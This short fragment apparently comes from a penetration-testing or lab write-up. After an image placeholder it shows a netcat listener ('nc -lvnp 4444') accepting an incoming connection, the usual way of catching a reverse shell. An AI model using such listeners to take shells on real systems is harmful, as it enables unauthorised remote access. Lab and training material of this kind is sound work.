 nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.13.37.222.
Ncat: Connection from 10.13.37.222:41362.